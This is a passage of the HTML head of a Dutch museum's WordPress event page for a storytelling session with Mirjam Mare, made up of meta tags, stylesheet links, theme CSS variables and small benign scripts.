

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-met-mirjam-mare/
body_size: 32615
content:
<!DOCTYPE HTML>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<title>Verhalenburcht in museum &#8217;t Oude Slot met Mirjam Mare &#8211; Museum &#039;t Oude Slot</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.userback.io" rel="dns-prefetch">
<link data-rocket-prefetch href="https://scriptapi.dev" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Archivo%3A300%2C400%2C800%2C500%2C700%2C600%7CInter%3A400%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Archivo%3A300%2C400%2C800%2C500%2C700%2C600%7CInter%3A400%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Archivo%3A300%2C400%2C800%2C500%2C700%2C600%7CInter%3A400%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1.png" imagesrcset="https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1.png 224w, https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1-150x150.png 150w, https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1-199x200.png 199w, https://museumoudeslot.nl/wp-content/uploads/2022/08/geregistreed-museum.405x253x1-75x75.png 75w" imagesizes="auto, (max-width: 224px) 100vw, 224px" fetchpriority="high">
<meta name="dc.relation" content="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-met-mirjam-mare/">
<meta name="dc.source" content="https://museumoudeslot.nl/">
<meta name="dc.language" content="nl_NL">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-met-mirjam-mare/">
<meta property="og:url" content="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-met-mirjam-mare/">
<meta property="og:site_name" content="Museum &#039;t Oude Slot">
<meta property="og:locale" content="nl_NL">
<meta property="og:type" content="article">
<meta property="og:title" content="Verhalenburcht in museum &#8217;t Oude Slot met Mirjam Mare &#8211; Museum &#039;t Oude Slot">
<meta property="og:image" content="https://museumoudeslot.nl/wp-content/uploads/2024/04/Mirjam-Mare-e1727694738849.jpg">
<meta property="og:image:secure_url" content="https://museumoudeslot.nl/wp-content/uploads/2024/04/Mirjam-Mare-e1727694738849.jpg">
<meta property="og:image:width" content="1920">
<meta property="og:image:height" content="521">
<meta property="og:image:alt" content="mirjam mare">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Verhalenburcht in museum &#8217;t Oude Slot met Mirjam Mare &#8211; Museum &#039;t Oude Slot">
<meta name="twitter:image" content="https://museumoudeslot.nl/wp-content/uploads/2024/04/Mirjam-Mare-e1727694738849-1024x278.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Museum &#039;t Oude Slot &raquo; feed" href="https://museumoudeslot.nl/feed/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","name":"Breadcrumb","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","id":"https:\/\/museumoudeslot.nl\/evenement\/verhalenburcht-in-museum-t-oude-slot-met-mirjam-mare\/#webpage","url":"https:\/\/museumoudeslot.nl\/evenement\/verhalenburcht-in-museum-t-oude-slot-met-mirjam-mare\/","name":"Verhalenburcht in museum &#8217;t Oude Slot met Mirjam Mare"}}]}</script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://museumoudeslot.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuseumoudeslot.nl%2Fevenement%2Fverhalenburcht-in-museum-t-oude-slot-met-mirjam-mare%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://museumoudeslot.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuseumoudeslot.nl%2Fevenement%2Fverhalenburcht-in-museum-t-oude-slot-met-mirjam-mare%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#f5f5f5">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='paytium-discount-css' href='https://museumoudeslot.nl/wp-content/plugins/paytium-pro/features/css/discount.css?ver=4.4.16' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='open_wp_css-css' href='https://museumoudeslot.nl/wp-content/plugins/opening-hours/wp/css/css.css?ver=6.9' media='all' />
<link rel='stylesheet' id='paytium-public-css' href='https://museumoudeslot.nl/wp-content/plugins/paytium-pro/public/css/public.css?ver=4.4.16' media='all' />
<link rel='stylesheet' id='paytium-jquery-ui-css' href='https://museumoudeslot.nl/wp-content/plugins/paytium-pro/public/css/jquery-ui.css?ver=4.4.16' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://museumoudeslot.nl/wp-content/themes/Impreza/style.css?ver=6.9' media='all' />

<link rel='stylesheet' id='us-style-css' href='https://museumoudeslot.nl/wp-content/themes/Impreza/css/style.min.css?ver=8.42' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://museumoudeslot.nl/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.42' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://museumoudeslot.nl/wp-content/themes/Yooker%20Theme/style.css?ver=8.42' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://museumoudeslot.nl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://museumoudeslot.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="open_wp_js-js-extra">
var we_are_open_wp_ajax = {"url":"https://museumoudeslot.nl/wp-admin/admin-ajax.php","action":"we_are_open_wp_ajax"};
//# sourceURL=open_wp_js-js-extra
</script>
<script src="https://museumoudeslot.nl/wp-content/plugins/opening-hours/wp/js/js.js?ver=6.9" id="open_wp_js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://museumoudeslot.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://museumoudeslot.nl/wp-json/wp/v2/evenement/3138" />		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style>.breadcrumb {list-style:none;margin:0;padding-inline-start:0;}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' > ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style><link rel="icon" href="https://museumoudeslot.nl/wp-content/uploads/2022/08/warehouse-75x75.png" sizes="32x32" />
<link rel="icon" href="https://museumoudeslot.nl/wp-content/uploads/2022/08/warehouse-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://museumoudeslot.nl/wp-content/uploads/2022/08/warehouse-200x200.png" />
<meta name="msapplication-TileImage" content="https://museumoudeslot.nl/wp-content/uploads/2022/08/warehouse-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://museumoudeslot.nl/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.42") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://museumoudeslot.nl/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.42") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://museumoudeslot.nl/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.42") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:swap;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://museumoudeslot.nl/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.42") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:swap;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://museumoudeslot.nl/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.42") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://museumoudeslot.nl/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.42") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#4F4F4F;--color-header-middle-text-hover:#020202;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#ffffff;--color-header-transparent-text-hover:#ffffff;--color-chrome-toolbar:#f5f5f5;--color-header-top-bg:#C0C0C0;--color-header-top-bg-grad:#C0C0C0;--color-header-top-text:#020202;--color-header-top-text-hover:#4b7e5b;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#F8F8F8;--color-content-bg-alt-grad:#F8F8F8;--color-content-border:#D2D2D2;--color-content-heading:#020202;--color-content-heading-grad:#020202;--color-content-text:#4F4F4F;--color-content-link:#4F4F4F;--color-content-link-hover:#4b7e5b;--color-content-primary:#4b7e5b;--color-content-primary-grad:#4b7e5b;--color-content-secondary:#fff;--color-content-secondary-grad:#fff;--color-content-faded:rgba(79,79,79,0.70);--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#4b7e5b;--color-alt-content-bg-grad:#4b7e5b;--color-alt-content-border:#ffffff;--color-alt-content-heading:#fff;--color-alt-content-heading-grad:#fff;--color-alt-content-text:rgba(255,255,255,0.75);--color-alt-content-link:#fff;--color-alt-content-link-hover:rgba(255,255,255,0.75);--color-alt-content-primary:#fff;--color-alt-content-primary-grad:#fff;--color-alt-content-secondary:#ffffff;--color-alt-content-secondary-grad:#ffffff;--color-alt-content-faded:rgba(255,255,255,0.75);--color-alt-content-overlay:rgba(0,0,0,0.75);--color-alt-content-overlay-grad:rgba(0,0,0,0.75);--color-footer-bg:#000000;--color-footer-bg-grad:#000000;--color-footer-bg-alt:#1a1a1a;--color-footer-bg-alt-grad:#1a1a1a;--color-footer-border:rgba(255,255,255,0.50);--color-footer-heading:#ffffff;--color-footer-heading-grad:#ffffff;--color-footer-text:rgba(255,255,255,0.50);--color-footer-link:rgba(255,255,255,0.50);--color-footer-link-hover:#ffffff;--color-subfooter-bg:#1a1a1a;--color-subfooter-bg-grad:#1a1a1a;--color-subfooter-bg-alt:#222;--color-subfooter-bg-alt-grad:#222;--color-subfooter-border:#282828;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-content-primary-faded:rgba(75,126,91,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--focus-outline-width:2px}.has-content-primary-color{color:var(--color-content-primary)}.has-content-primary-background-color{background:var(--color-content-primary-grad)}.has-content-secondary-color{color:var(--color-content-secondary)}.has-content-secondary-background-color{background:var(--color-content-secondary-grad)}.has-content-heading-color{color:var(--color-content-heading)}.has-content-heading-background-color{background:var(--color-content-heading-grad)}.has-content-text-color{color:var(--color-content-text)}.has-content-text-background-color{background:var(--color-content-text-grad)}.has-content-faded-color{color:var(--color-content-faded)}.has-content-faded-background-color{background:var(--color-content-faded-grad)}.has-content-border-color{color:var(--color-content-border)}.has-content-border-background-color{background:var(--color-content-border-grad)}.has-content-bg-alt-color{color:var(--color-content-bg-alt)}.has-content-bg-alt-background-color{background:var(--color-content-bg-alt-grad)}.has-content-bg-color{color:var(--color-content-bg)}.has-content-bg-background-color{background:var(--color-content-bg-grad)}:root{--font-family:Inter,sans-serif;--font-size:16px;--line-height:28px;--font-weight:400;--bold-font-weight:700;--h1-font-family:Archivo,sans-serif;--h1-font-size:max( 2rem,2.4vw );--h1-line-height:1.35;--h1-font-weight:500;--h1-bold-font-weight:700;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0;--h1-margin-bottom:0.1em;--h2-font-family:Archivo,sans-serif;--h2-font-size:max( 1.8rem,1.8vw );--h2-line-height:1.4;--h2-font-weight:600;--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0;--h2-margin-bottom:0.1em;--h3-font-family:var(--h1-font-family);--h3-font-size:max( 1.4rem,1.4vw );--h3-line-height:1.4;--h3-font-weight:600;--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0;--h3-margin-bottom:0.1em;--h4-font-family:var(--h1-font-family);--h4-font-size:max( 1.2rem,1.2vw );--h4-line-height:1.2;--h4-font-weight:600;--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0;--h4-margin-bottom:0.2em;--h5-font-family:var(--h1-font-family);--h5-font-size:max( 1.1rem,1.1vw );--h5-line-height:1.2;--h5-font-weight:600;--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0;--h5-margin-bottom:0.2em;--h6-font-family:var(--h1-font-family);--h6-font-size:max( 1rem,1vw );--h6-line-height:1.2;--h6-font-weight:600;--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0;--h6-margin-bottom:0.2em}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold